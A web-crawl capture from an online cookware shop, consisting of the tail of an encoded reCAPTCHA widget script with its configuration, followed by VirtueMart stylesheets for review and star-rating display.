nDm3MJD2YUF0TCrsOfw7jDlMKIwprDuMOrecKfemgCw6PDmUVkwpU8Z8KSZm/CrcKWwpbDgcOyw63Dt8KKCsK+D8OQwp3CpXTCkcKcw40PYmRdwqjDuMOmSsKMNsKKFsKewpwfKB0DQwsfVkDDuFLDnlHDu8OYwrfDjUXCgcOmGcORJMODKhAtwow+JmA+wogswpPCjMOFwphyamXDuMOpwo7CgUTDsMOtw75Oe8KiwrRjCcKGRQ/[base64]/DmlrDssO5w6ctw6VRAQNtwp7CjDh/QxN1JsOMw5vCkEHDpsO2KsO5VyBLcVLCrGbCiMKxw6bDgyDDlsKTNsKjwqQjwqHDuMKLw4EaH8KiRsK7w4HCmhBHCjfDjBzCoFnCm8K/WsOsMQUMw7JRKnTChcKAHcKew4Rvwo1Iw7A8wpLDpMKUwozDkGkXc1/DicOxw4jDi8OOwqLDkgJJwrx5w53DuVLCg8O/[base64]/DhsKXRsOPw4fDlSp6QBjDrwBnVEXDo1Mtw5whdsOAwq00TcKewpoewq4/BsK8LMKrw6bCpsKgwpUNEy/DjkLCnlYjQGw8w4APwpLCiMKWw6EVScKIw4/DtinCgS/DrnHCn8KuwqdKw6DDh8OdQcOrccKbwp4+wroxHBXDoMOfwpHCqsKMM0LDh8K8wrvDiDYSw4ghw74Kw6d9N3pyw4PDlsKvVgNgw5oJLzVEIsKCaMOswrEZdmzCvMK4RmHCm0wacMOkAHDCicOlOcKxWCc6Y1TDvsKba3RMw5rDpQTDkMOFOwDDr8KnVn52w6NnwpI/w5oNw4BlYsOnIRHDtcKREsO6B1MBwqnDrQHCtcOjw7EAwo8dRsO0wrd3wrp2w7nDs8OWw7UkCCdew7PDgcKXJMKSYS7CtmxBw6PCnMO3w7UBERErw7rDpsOpLi9SwrTDhMKaXMOvw6/[base64]/KsKfWsKhwrfCvgrDhXLCjnHChcKYecO0Z8KpaMKudMOswoNVw5vChcO6w6/Dp8O4w6/DtcOPagU0wqJbX8OpDBXDpcK1J3XCq2wxdMKmEMONVsO6w5Bww78Lw5sDw71rAUUHczDCr0wewoLDhsKjfTfDnTPDjcOCwqFjwpvDnXLDh8OcD8KQGRwRGcOuS8KlbCzDt2LDilhhTcK7w5bDvcKmwq/DjynDlsO1w4PDpUfCrAVMw6Eyw7cWwqRIw7vDo8K8w7jDtcOiwrsZahcGEHjCucOMwqoyW8KQUks/w7p/[base64]/w5PDv8KOw74qw4PDuhPCjcKxYsO9wq1Vw5N3w5lYLMOZa3fCpiJew5HDssK7S3HCtkVBwr4XEMO2w6XDn33CpMKmchrDiMKRcV3DvMOEEgzCmT3Dq3wMb8KNwqYKw77Di37Cl8K+w7/DssKaYMKewq5swrnCs8OSw5xpwqXCscOyeMOWw7spWMO4Xh97w6TCk8KCwqEpFFbDpEfCoQkoZmVsw7HChMOuwq/ClMKrccOLw4PCiRMaFcO/[base64]/[base64]/DkkTDmClYwqs1FsOvwqp4w7N/JMKlfVMqVVA0dsO6fnsDXMOww54BfBDDgWbCny9cDBAGwrbChMK6QsOCw5paDcO8wrEWc0vCt2bCvDdywqphw67CvEHChsK2w5DDiw/[base64]/DmmzCocOrwqPDtwEZw7QjNmbComDDmsKswoFALgoIIALDogbChVjCnsKNb8Oww43CsQx/wq3Co8OfEsKhSsOOw5dYPMOdQnw7CMKBwr5TBXxsDcOEwoB0G2oUw7bDpEpFwpnDksKNS8ONU1bDqyMMRnvClCtYe8OMTsK6KcO7w5TDoMKDaRkoWMKJVG3DkcKTwrJrexA4QMO3CSdkwrXCmMKrecKvDcKhw4PCt8OfF8K/R8K8w4rChcO/wqhhwqzCvXoBZwdBQcOTQ8KdLG7CkMO8w4xxXzNWw5TDlsOlYcKoc1zCiMOdME40wqVeZMOYDcOJwoUew7ojO8Otw6RuwpEdwonDncKuCnMDRsOdXTPChl3CscOvwqxqw7kTw5cXw7vDqcOLw7XCkWTDpxfDtMK5aMOICUp+DW7CmSHCgsK4TmBQZm1NH1/DtjMoens0w7XCtcKYLsKsDCg9w4LDhCfDkizCpsK5w47Dijx3YMKxwqhUXcKDaVfCpQrCgsKAwqpfw6vDrzPChsKnQ1Evw7nDnsOqQ8OxBsKkwr7DpEnCkUAuTkzCj8OCwpbDmMKEN1rDlsOVwpXChmJ8T3HDtMODRcK8LnnDlcKJGsOfJwLDjMOpPcOQRC/[base64]/[base64]/w5ZoBgwpw67CisKgwpfCrjgldVEUO0/Cq8KswqPChMKiwoZYw5Ydw4HCssOrw5B6TBDCmUvDtjdRexHDlcKsPMKAP1Z3w7LDkHNhTHHDvMKWwqc0WcOpQwh3E3xuwoM/[base64]/DkMKXM27DmsOcAcOdw5cmwqImTxLCrsKiw6XCpsOSw4nDisOiw6LCtsO1wq3CvsKZa8OmbQDDjk/[base64]/DiS3CtmzCl8KiwoQzwqvDo2nCmhoaFsOvw67Ck8OfHRnDjcOSwrULw6XCsT3ChcKHV8OzwrXCgMKTwpUpB8KbDcO+w4LDiTLCgMOHwqfCh27DkSkMfMK5asKcQsKfw5EDwq/Dmgs8FcOmw6vCj3sHTMOhwqTDpcOYJMK/w6TCh8OBwoV/f3VWwp8sD8Kzw4zDjR4pwr7Dn0rCtEDDlcK6w5sJVMK2wptpKx1cw6bDm3dmSnASXMKScsOcaQLCvnrCpFAEBwJWw5rCo1AsAMKDJ8OQbA7Dr1BOM8KPw7YfT8Ojw6ZdWsK/wo/Dk2QXRwtpGi4iOMKZwq7DhsKXW8O2w71Qw4DDphTDgS4Xw7PChHnCtMKAw5lEwozCjkzCsXxAwooiwq7DnDc2wpYLw5vCjn3CnwJ5CDFzZydbwo7CoMKRDMKFfRglecO6wqfCusKVw6vDtMO3w5M2Zw3DkjwJw7Ija8Onwr/[base64]/ClnQGbGHDjhTDrxpIdyodIsOaRUc/[base64]/[base64]/CmMOewrojKRsCU1/DuxnCnMOeDioWw6VSOC/DpMK9w5RGw6Q7fcKNw6MHwonCn8ORw4oNFmd7VTHDucKvCk/CvMKtw6rCh8K8w5AZEcORc20BdxrDlMOMwohwNCHCrcK/woRGXxxnwooNGlzDoDbCpFAXw6HDoWnCjsK2M8Kyw6gZw6cmWTgiYyVmw6vDvghIw6XCvV3Djxd+YxfCl8O0V2zCv8OFZsONwrAzwobCo2lPw48Yw5sFw7TDt8OBKGfCq8KywqzDghfDh8KPw7DDjcKqXMOSw4/[base64]/wpdTdlkOw7TDkElnVF7CqMK0MD9rw4nDpMOlwp1GU8OnKD5BQsKzXcOMwr/ClcOsGcKowoTCtMKrVcKhYcOkHmkcw6IYOmMGB8KcfAdLL1/CrMKHw4JTbjVxZMKOw47CvzldJx5CIsK7w57ChcK1wojDv8K3BMOSw5XDicKJeFLChcOTw4bCosKowpJ2XMOZw57Crn/DoGzCmsOjwqbDum3Dui80LXhMw7YZL8O3B8Ocw4JTwroDwrbDjcKGw4cUw67Clmwzw7MJaMKsIGXDpgYHw4RQwqUoeULDi1cIw7UufcOtwrIEFcO9w78Ow79OT8KtAmk0IcOCA8Kqdhsow4xsOnDDkcKVVsKCwrrCvV/Duk3DkcKcw7TDgVx2NMOQw47CpMOFM8OJwqxlwobDtsOUZ8KNR8OSw5/DhsOzPnwYwqY9BcKwG8Oyw6/Dq8KREiRdVsKWc8OYw78VwrjDgMOyKsKEWsKGAXfDssOkwrwQTsKaJjZNEMOIw6t4woUUa8OFHcOSwop3w7YEw7zDtMORRGzDosOpwq4NAz3DmcKsCMOONkjDtljDscOyZ0tgCcKuGMOBMXA6IcOdE8OHCMK9B8OfVjg/LhgNXMKPXA4Nb2XCoGYywpp/aT8cW8O/YT7CmEUFwqNXwqF1K2xhw4fDg8KoRmsrwox0woUyw5fCvATCvnDCrcOdJQ/CkTzDkMOnIcKNwpE7bsO7XkDDoMKuwoLDlGfDjSbDsSAdw7nCk03DlsKUZ8KRcGRRQHXDqcKVwrg+wql7w7cQwo/[base64]/DlQ1Mw7Upw7fDrMK7w6lQwr9ow4jCksOhw6Eqw6N/w68Lw6rCnMOcwp7Dn0jCp8KiIjPDjEvCkjnDugfCvsOOT8OkNcKIw6jCjsKHbAXCqcK7w7UjPjzDlsObfsKhEcOxXcO1Rm7ChSfDtSfDj3IZPGZGekITwq0dw4XClFDDs8OzUnExAiDDgMOqw4M0w4F7TS/CjsOIwrfDkMOww7LCnATDgsORw5Anwr3Dv8K7w6FqUhnDhMKLZMOCPMK/[base64]/XMOcw5bDhMKjwqIlwrLCpHrCkMObWMKRKXAUSlzCmMOsw7vDs8KkwqPCihjDnGI5w4cZRcKcwqTDqhLCisKsb8OWWCbCkMO+J00lwpzDrsKyHEbCiU5jwqvDq2R/JipgRHBqw6BLRxx+w67CpipGUEnDoUzDscOlwopGwqnDlcOpNsKFwrkKw7vDsg5EwrTCnRjCi18hw6RHw7pUMcKMXsKJQMKTwok7w4rChEcnwr/DuUEQw5Exw74eFMKPw5xcDsKdEsKywroYBsKwGUbCkxzCpMKkw5oaEsOdwo/CmGXDtMKGLsONZ8KSw7kWJ2cOwqBGwprDsMOuwpNXwrcpEEhaFUjCrcKsT8KMw6XCrcKGw6RWwrwPBMK+MULClsKjw6nCqMOGwpI7NcK5WDHCm8KfwpfDoVRhMcKBKhfDomDCosOpKH4cw4dBFMOFwrvCrVVOJWpBwpLClgnDscKJw7DCuD/[base64]/Cq2DCucOyw4XDj3TCsMOqDUbCuMOnQVHDq8ODw5Y/VMO6w5zCuXXDncORMcKAesOwwoHDtUnDjsORbsKKwq/DswluwpRmecOUwojDun0hwpwLwrXCpV3DpAQ2wp3CrUPDkBM/[base64]/w7gkwqPDthjCmcOHDXPDtcK4X3NOwpHDm8Kkwqcaw57CuhLChMOMw4N/[base64]/DgijCpcOew75Lw6/Co3zCt8OdwoLCmT9BU8K4wpBmw746wqBzb3/CpGhpURjCrsOhwonCjUtiwpokw7orwpPCvsOVaMK5E3rCmMOawqnDk8O9B8OabR/DoTBaIsKLM3cCw63Dk0/Du8O1wrtMLCAow6QIw4DClMO7w7rDq8KQw6wlAsO1w5ZiwqvDlcOxNMKEwoUFbUjCiU/CqcONwrjCvDRSwp00TsKOwrnCl8KyV8ONwpFsw7HCigIZJTJSMEhkYV/ClsKHw69UWFfCosO7bx7Dh112worDrsK4wqzDs8KjSEF0BDVUPgwPRFHCvcOFMCtawrvDgwTCqcO8OXQKw6c3wrBOwrvCisKzw59FT2JMIcO/[base64]/Cpz4aw5kAdBnDoXY/wqvCrHocw4bDuXzCscKncMKTw5sPw7Juwp8Ww5Mlw4BiwqPDr206SMOrKcOdWSLDgknCqTk4CGM5wq0Ew6Iyw6Z3w6Rbw6jCqMKQUMK5wrvClhJVw5URwpTChn0lwqtAw5DCmcOrBgrCsRtQJcO/wohjw5s8w4LCrlfDk8KCw5cbBmpXwoVww65YwpM2JScAwofCs8OcM8OawrLDqE4vwppjAG5rw47DjMKDw6lOwqHDgD4Rw6vDpgd+C8OhSMOOw7PCvDRbw73DuTZMIgTDv2I+w6AzwrXDoU5Fw6soFg/DjMKTworCl2TDrMOawroaVcKyb8KzYSIkwozDrxzCq8KycwdGfyouSz3Cnyh9WhYPw7AgWzJOecKGwpUAwonCk8KWwoXCl8OyOQlowoDCosKbTl8Xw63CgAELJMOXNn1kWS/[base64]/DvMKYNcK6w5EfwpnCnR3Dr8OzZS1zO8OWwp0OEzAHw4onZlVaN8K9H8Ovw7vDtcOTJipkMxc/DsKAw6Njw7RHFTTCjFIbw7nDuUoWw6Exw5bCtHpDZ33CjsO/w5JkPMKuw4bCiXjDlsOJw6/[base64]/[base64]/Csn4Ew6zCn1klwr5ew5sDw5AgS8ODCcOswq8fUMOFwqtBcThTwoAjGFxQw5MePsO5wrDDiRHDtsKlwrTCvCvDrCHCj8K6dMOqYsKOwqolwrYHN8Knwo4va8KRwql5w5/[base64]/CqFfCmi7DkMKRw7suwpw+bmQuwpHCtGlqw5rDi8ORwqLDi3wrwp3DsWp3AUBzwrh7ZMOywr3CtDbDmVvDhcK/[base64]/[base64]/[base64]/woYow4NAYV/[base64]/Dr8OfWQLChhLDtMOQb8O2dGVJE8KXbxbCgcOPZcO1w7p2TcO/LmzDp3gtHMKvw63DqHnDh8O/AxQOWDXCn2sMwo41I8Opw67DkmYrwrxBwrHCiBjCnnLDunPDlsKjwqtoFcKdTsKVw4B4wpbDoTLDtsKBwobDusOcDcK4fcOFJxMSwrzCsSDCnx/Di1dPw4BXw4XCisOOw6xFS8KYRcKRw4nDmsKudMKFwr7CmXzCu2TDvCfCp1Euw6x/eMOVw4MhYQoIwrPDlgV6URnCnDfCtMOiMktpw77DsQfDkWhvw6xEwonCl8KDwpdoZcKcPcKeQsOAwrwhwqTCgz8eKsKKMMO7w47ClMKKwqzDvMK8VsKBw4nCj8Ovw5fCrsK5w4xOwpFyZH8vecKJw7DDnsOVPmxCHnZCw4JnMD7CrcOVEsKew57DgsOHw6/DusKkP8OlBQLDmcKPGsOXaQjDhsKrwrxXwrnDncOVw6jDrlTCqUTDkcKZaQrDlFDDq0xhwoLCrMOQwr8+w6/CvcOQD8KvwqTDiMKAwr1sKcKlw5/[base64]/DjcOaXQVlQR7DjMK5NSzCv8KPw6fDhX4cw6jDk1/DrcO0wq7ChGbCojYoLnYEwqnDgWDCi2RqV8O+wpsJXSbDqAYXFcKmw5/DshZawr/CtsKJSSHDi0TDkcKkdcO+WXnDisOoNxI6G00fXTNUwqfCs1HCpw9kwqnCp2jChxtZG8Kyw7vDuH3DvVI1w5nDu8OQBF7CscOXR8OgHgoyMzTDuS1FwowdwqTDtQLDrmwLwqbDtcKwTcKxN8K1w5XDmcK5w49cL8OhDMKND1zCo1/DhmlwICPCr8Opwql5bjJSw77DrnwQVQ7ConknNsKrfF91w6fCqRLCqwQWw6J4w6xhEyrCisKGKlEXJwpEw7DDhT12wo3DtMK9WTnCjcKnw53DsxDDp0/[base64]/CkjjClXzDl1Ysc3HCksOpw5/DusOLwpnCsUhcc1jCsnZsV8Kcw5jCocKuwr7CpkPDtzkEWmgrM0tJd3vDo0DCusKpwp3CuMKmJ8OywpjDhcObXU3DoXHDk3jDssKLF8KewpnCucK3w67DicOiXjNsw7lNwr3Cj39BwpXCg8OTw6Ucw6lmwqfChMK6JD/Di0nCosKEwqMzwrIlOMK7wobDjHHDkMKHw43ChMORUCLDn8Osw7jDgnjCoMK7akrCjS0Kw7fChsKQw4YfH8Kmw4zCr10Yw7k/w53DhMONMcOZexXCh8O6JXzCt3JIwoDCsV5IwpJsw6lZazDDhG56w55cwrIQw5JWwrFDwqdnJlzCi2PCusKNw7/[base64]/MMKHSQjDqTE5a3DCrcOCccKNw7zDncKeDMO+w4RKw44fwqbDkSxyfUXDiXPCrjBpAsO7e8KjVsOLPcKeDsK5wpMEwpfDkiTCssO/[base64]/DkATCrzVCw7XCgSfCocKew4PDqgXCs8OQw4bDgMKoe8O7NwvCv8OuD8OrHQZbVTBrSgrDjmlTw6fDom/DgEnDg8OcN8OGLGgSC3PDssK6w5UhHBvCtcO1w73DhsK4wpkqdsK4w4RRe8KhM8O/dcO1w67DhcOuLGjCtiZSEXMSwpg5YMOeWSZXU8ODwpfChsOhwr15M8Orw5rDinYRwpvDuMObw5jDjMKBwoxew7rCukXDqxTCm8KUwpnCvcOnwrXDt8OWwozCpsKmRmFRKsKsw40Cwo8BSk/Cpn7CpsK+wo/DisKUK8OYwrfDnsOpOx12RiEQD8KmQcOdwoXDmkjClEI+wq3CrsKxw6bDqRrDo3fDpBLCj1DCgmZWw6c8w7lQw4lTwr7ChGgew74Nw43DuMOxccKww58ILcK3w6bDnjrDmE5vFEt5N8KbOHPCrsO9w7xGXDXDl8KZIcOvCj9Zwqd/[base64]/Dn114FcKsw7zDnMOyUwDChMKKBMOAw68iJk/[base64]/DtMOuwr1Gw7YvA3ESTCHCtx/DtiTDq2bClMKDQsK6wonDqXHCnWoLwog9X8KfJGLCmcKCw6TDjsKALcKcaxl+wqxewr8lw7tawoQAV8KLGg0mFit6e8OJT1nCl8KLw4ttwqLCsCB/w5wkwoEtwpx2eExGfm9rLsOyVhXCvzPDg8OhRDBTw7PDi8Onw60awqzDnm1fTAURw4HCn8OeNsOqN8KGw4I4UgvCih/CnS1dwqloPMKqw6HDq8KTBcOpQlzDp8OAQsOtCsKnHnfCncOaw4rCgiLDliVnwqA2RcKpwqI4w63Cn8OLGwLCp8OOwpMSETJgw7M2RC5Ww59LZMOGwo/DtcOhZ0IXMx3DmMKqw4PDj3LCkcOgV8KHBErDnsKFMWPCmBRSEAtyR8Kmw6zDicK/wrfDrSgHHsK2KXrDj3MowqE8wqPCn8K6BlYvPsKdPcOvawrCuirCvMOnCl5cVVsTwqjCjkDCilbCqhDDnMOfHcK5BsK4wozDvMOuVi01wpXDjsO1SitOw6DCncO2wr3DtcKxQMKjXgdPw7k0w7Q9wrXDmcKMwrJLIivCo8KAw6YlYAcbw4I/N8KcOzjCulMCYWwpwrU0HcODWsKxw6c1w4Z5JsK6RyJHwp1jwqjDvMKtQ3ddwpPCnsOvwobDtsONJ3PDvn91w7jDtxwNZ8KlTltdTBjDiBTChQtXw7U1PWhQwrVyUcOUVjk4w67DvS3Do8KQw41wwqjDi8Ofwr/Drh4bNsK4wq3CrsK7ecKZdwjCrQnDp3HDicOjd8Krw4YewrTDrgcXwrZ2woTClFkYw5DDg2fDqsOOwonDl8KyCMKDV2Zsw5fDoT5nOsKNwpNbwpZ0wp9OCwxyWcK9w7sKDGlKwol7w6DDmy01dMORJggsZy/CnkHCv2BAwrEhwpXDvcK3ZcObUXNxKcOuNMO7w6UbwrtnQT/[base64]/CkD7Cj3o9wpvDr8Ohw48bwrDClcKvBsO1woIhw63CgcKkw6LDvsKEwqzDpE/[base64]/Dg1TDv3gxwp3CiMK4w4DDpMKDYMOkwoghLGZvVsOdw6DCpw8JJTTCpcORbU1qwo/DhQFGwpFiR8KJMcKTQ8KCTxNUHcOhw6/CnkM9w6dOasKvwqUwV3vCuMODwqvCjMOqcMODKnLDgi9Vwqcww4ARZAnCjcKgXsOew5csP8OzU3vDs8KiwqPCgBA/w6l0WMOLwr9Jd8Oudmtewr0fwpXCjMOFwr94wpo6wo9cJ23CgsK5w4nCm8Odwpt8A8K/w6LCj3oFwrnCocOxwpHDmk8SOsKPwpoVIz9NV8OCw6rDuMKzwp9kYz1ww6U7w4XCpgzDni8lQMOFw5XClzDDicKtfcO8TMOZwq92w61RBQddw5jCkH/Dr8OGCsKFwrZOw4VTSsOpwqpUw6fDjC5AGCAgfDBuwpx3U8Kgw6lUwqrDq8OWw41Kw7jDkn/[base64]/CsEnDnRpjw4TCswRNXsKbRnHDuRp1wqR6dcKkHMKrNsK8X0QYwpAAwoxywrYJw5tqw6zDuw4nUFc7P8Kjw6NoKMOOwq/DosOmV8Kpw7fDr2JqOsOsYsKVanzDiwZpwpcHw5bCkGQAdjsRw67Cg1V/[base64]/wpA+GcKXdMOPw5Uow4nCqVvCi8KywpnCqsOvDHIwwpUIUMKrbsKOUsKuNcO+ICfCikAQwpnDosKfwqrDvkhjFcK6U0gsecOLw6B2wr1DL0zDtzpYw7hXw5zCmsKMw5k+DcOQwo3CosOdDTzCksKPw4Eqw4J8w548JsK1w69Hw4BqTi3Dqg/CqcK7w506w6Yaw63CgsOlB8KDVTzDlMO3NMOSfkHCusKoUw7DlXJ0ORrDpC/Dh09EY8OdGcKkwo3DmsK6e8KYwo8Zw4xRdUETwrc/w7LDqcONJ8Odw7c7wqkwYsKGwrXChcOMwqgMCMOTw4F4wpTCpkPCjMOkw6PCu8KKw653GcKMccKCwq7DszvCh8KGwqEiKgQPaBTCgcKfSAQHC8KeV0fCs8Ouw7rDn0ARwoLDnV3DiVvCljMWHsOKwoHDrW9JwrDDkBxgwp/ClFnCuMKyf15qwozCi8Kyw7PDpwXCgcK6OsKNJAAZTQpSGsK7wpbDsGYBZj/DiMO4wqDDgMKYOcKvwq1WTQXClsOTPB80wpHDrsOww5l2wqUiw5PCmMKkYUMuKsO7Q8OSwo7CocKTZ8OJw5Y/O8KTw5/DixVGe8KxZsO0H8OUJcKvFwbDhMO/QmdXFxpwwrFkBj1bJ8K2wqZYYExiw5AWw4PCj17Dsml4wph4fRrCusKqwrEdO8OZwrIlwpHDgkjCjRleOH3Co8OpJsOSQzfCq3fDjmAgw73CmRdKB8Kcw4Q/XgTDlMO6wqvDi8OMw6LCiMOcVMO4OMK7UcKjSMOkwqtGQMKfcXYkw6/DhWjDmMKcWsKRw5w6YcOdb8K/[base64]/CgcK4K3/CkDHCtGbCnMKBP18mGExNw5DCl8O9b8OmwpnCqsOccsKOU8O+GBrCi8OtY2jCvcOOZiUrw6JEa2pow6hTwpIAf8O5wrk1wpXCtsOUwpBmCV3CsgtIUy7CpULDtMKRwpHCgMOuJcK9wpHCtEwQw4VNZsOfw4FsfSLCmsK7XcO5w6o5wq0Ha1g/EcOAw6vDuMKGZsOoLMO6w5LClj11w5/CoMKVY8KwNjvDmksiwq3DoMK1wojDo8K5w69OJ8OXw6QBG8KQFmYcwo3Dswk/TEQOOSTCgmjDghB2VD/[base64]/AjPCtx7CgsKywrQTw7lnw6zCnUMWwpbCqjnCmcOOw4XCpGfDmzjCgMO4NiVsPMOPw4lZwrbCpMO/[base64]/[base64]/Co8OYw7jCssKcJS0PwrMeScKuDCDDhMKnwpJycStJwoLCnhvDgy5ODcOxwrFbwrtIHcK6ZMOPw4PDn0I2bj9XfmjDlXzCiGzCg8OpwpvDhMOQOcOrD19owqjDmTgGI8K/w6TCqlMoN2fCvBF+wo10C8K5JjzDmcOqJ8OucCdQaQsUFsOvDzHCscOOw6wGM2BlwrzCtB4ZwovCtcKOEzA6V0FWw4V2w7XCnMOTw5XCmVPDjMOMFMOWw4/CniDDn1LDnANfSMOUTwrDrcK0dcOZwqoPwrTCiRvCtsK/woFIw4xiw6TCq3tmR8KeKnMowppMw5kEw7zCtlMZNsK+wr9UwqvDlMKkw7nCvTZ/FH7Dh8KJw50bw6HCkgxeWcOlXcKYw5VCw4AVYQzDv8ORwojDoTNNw4zDgWA/w5XCkEsAwpzCnWQNwrlgKBDCvl/DicK1w5XCnsKGwppbw4PDg8KtWlrDt8KrRMK/wrJZwp81w5/CsxEQwrQUwqDDlDQXw5/Co8OswopNGTjDtlhSw4DClG3DgFnCi8ORGcKXKsKpwonDocKDwonCjcKcfMK4wpHDu8Kfw4how5x/[base64]/Cj8K2XsKbwrbCt8KmXVTCu8K7QRLDqMKVJT58GcK4fcKiwrzDtTTDhsK/w63Du8OswrvDkHxNBCQ5woMZYzDDicKMw7Vow48sw5xHwrPCssKjcCkww6FpwqrCimjDncKCK8OpFsOawpbDhcKddkE6woMzZXAgBMK4w5vCvA7DssKUwrECcsKoBzgmw5bDowLCvj/CsmzCqMO/wpYxD8OkwrzCv8KBTMKWwoQZw43CqUjDlsOQdcOywrcWwoQAd2cNwrrCq8OwSEJjwoZkwo/ChSZGw5AaGGIrw7w5wobDqsKHFx8RZyvCqsOcwoNeAcK3wobCpsKpP8OifsKSL8KIOGnCgcOxwprChMOmbTFRdULCknJWwrvCuQnCuMO+McOXUsOgUEZkO8K4wrTDksOCw6FPHcOBfcKeJMOsLsKXwql5wqwWw6rCi0wOw5/DnX5ywpDCrz9ww7HDj2BmbXBJY8KQw5k7GMOOCcODd8O+IcOTU2U5wpI5EhPDqcK6wovDn3nDqllLw7ICOMKiMMOJwpnCrWYYVcOWwpjDrx10w5fCmcOzwqNtw4XCgMKiCTnCksKRSWR9w6/ClsKcwogkwpYtwo7Dhw5nwoXDlVN+w6rCgMOFPcODwpMrXsKNwqRew7lvw5LDkMOyw4J/IsOnw5XCr8Kpw4ZSworCj8O/[base64]/Dl8KLORTCuMOywpLCgsOiLXvCo3LCp3ZHwq5gwobCvsOSURvDrDnCv8OOEwvCncKOwoFZcMK8w6Z+w6FYHgQCCMKbBX/DocO5w7JQworCg8Kyw6RVGlnDnx7CtjBxwqY/w6pDaTRhw7cNSRbDklA/w47DjMKAYRVXwpJUw4IXwoLDvDLCrRTCssKXw5LDtsKoLQ9uTcKbwqnDhQzDqxNFPsOsBw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ancientcookware.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22HuGMETX0NoNKk8NsG66S2Yzx2L1JNeJSJzdJ7ylgaME\\u003d\x22,0,0,null,1,1769907873087,0,0,[146,229],null,[110,47,86],\x22RC-54_A9ma3_nUOig\x22,null,null,null,null,null,\x220dAFcWeA7Yvh1zSEjxU0EvAMTQbGIlRuqPr5i6F35ufmr_MLl7JULmO7i1nzNw6pw_4qsNV67gGQcDdvH8NEBizq-BWrWAQSRfGQ\x22,1769990672751]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/components/com_virtuemart/assets/css/vm-ltr-reviews.css
body_size: 4327
content:
/* Reviews */
.customer-reviews h4{
  border-bottom: solid #CAC9C9 1px;
  font-size: 1.0em;
  margin: 0 0 10px;
  padding: 0 0 6px;
}

.write-reviews{
  text-align: center;
  margin: 20px 0 0;
}

.write-reviews h4{
  text-align: left;
}

.write-reviews h4 span{
  font-size: 1.0em;
  font-weight: 400;
  margin-left: 8px;
}

.write-reviews span.step{
  font-weight: 700;
  display: inline-block;
  margin: 0 0 8px;
}

.rating{
  text-align: center;
  margin: 0 0 20px;
  padding: 0;
}

.write-reviews ul.rating li{
  display: inline-block;
  list-style: none;
  text-align: center;
  padding: 0 5px;
}

.write-reviews ul.rating li span{
  display: block;
}

.write-reviews textarea.virtuemart{
  margin-bottom: 6px;
  display: inline-block;
}

.list-reviews .normal{
  border: solid #CAC9C9 1px;
  margin-bottom: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  padding: 12px;
}

.list-reviews .normal blockquote,.list-reviews .highlight blockquote{
  margin-top: 12px;
  font-size: 12px;
  word-wrap: break-word;
}

.list-reviews .normal blockquote:before,.list-reviews .highlight blockquote:before{
  content: open-quote;
  font-weight: 700;
  font-size: 24px;
  padding-right: 6px;
}

.list-reviews .normal blockquote:after,.list-reviews .highlight blockquote:after{
  content: close-quote;
  font-weight: 700;
  font-size: 24px;
  padding-left: 6px;
}

.list-reviews .highlight{
  background: #f7f6f6;
  border: solid #CAC9C9 1px;
  margin-bottom: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  padding: 12px;
}

.list-reviews span.date{
  float: right;
  display: block;
  color: #777;
  border-left: solid #CAC9C9 1px;
  border-bottom: solid #CAC9C9 1px;
  position: relative;
  top: -12px;
  right: -12px;
  font-size: 10px;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  padding: 4px 6px 2px;
}
/* Reviews end */

.vm2-stars0{
  background-position: 0 -358px;
  width: 64px;
  height: 13px;
}

.vm2-stars1{
  background-position: 0 -421px;
  width: 64px;
  height: 13px;
}

.vm2-stars2{
  background-position: 0 -484px;
  width: 64px;
  height: 13px;
}

.vm2-stars3{
  background-position: 0 -547px;
  width: 64px;
  height: 13px;
}

.vm2-stars4{
  background-position: 0 -610px;
  width: 64px;
  height: 13px;
}

.vm2-stars5{
  background-position: 0 -673px;
  width: 64px;
  height: 13px;
}

.vm2-stars_0{
  background-position: 0 -736px;
  width: 64px;
  height: 13px;
}

.vm2-stars_1{
  background-position: 0 -799px;
  width: 64px;
  height: 13px;
}

.vm2-stars_2{
  background-position: 0 -862px;
  width: 64px;
  height: 13px;
}

.vm2-stars_3{
  background-position: 0 -925px;
  width: 64px;
  height: 13px;
}

.vm2-stars_4{
  background-position: 0 -988px;
  width: 64px;
  height: 13px;
}

.vm2-stars_5{
  background-position: 0 -1051px;
  width: 64px;
  height: 13px;
}

.vm-product-rating-container {
  text-align: left;
}

.ratingbox {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 24px;
  background: url("../images/color-stars.png") repeat-x scroll 0 bottom transparent;
  margin: 0 auto 15px;
}

.ratingbox div, .ratingbox span {
  background: url(../images/color-stars.png) repeat-x;
  display: block;
  width: 1%;
  height: 24px;
  position: static;
}

.ratingbox span {
  display: inline-block;
}

.browse-view .ratingbox{
  margin: 0 auto 15px;
}

.spacer-buy-area .ratingbox {
  margin-bottom: 15px;
}

div.vote, span.vote {
  display: block;
  margin-bottom: 4px;
  float: right;
  margin-left: 130px;
}

.category-ratingbox {
  position: relative;
  display: block;
  width: 60px;
  height: 12px;
  background: url("../images/color-stars-small.png") repeat-x scroll 0 bottom transparent;
}

.category-ratingbox div, .category-ratingbox span {
  background: url(../images/color-stars-small.png) repeat-x;
  display: block;
  width: 1%;
  height: 12px;
  position: absolute;
}

.stars-orange{
  background-position:0 0 !important;
}

.stars-red{
  background-position:0 -54px !important;
}

.stars-green{
  background-position:0 -108px !important;
}

.stars-blue{
  background-position:0 -162px !important;
}

.stars-purple{
  background-position:0 -216px !important;
}

@media (max-width: 768px){
  .spacer-buy-area .ratingbox {
    margin: 0 auto 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/vmcustom/catproduct/catproduct/css/catproduct.css
body_size: 2056
content:
/**
 *
 * @author SM planet - smplanet.net
 * @package VirtueMart
 * @subpackage custom
 * @copyright Copyright (C) 2012-2014 SM planet - smplanet.net. All rights reserved.
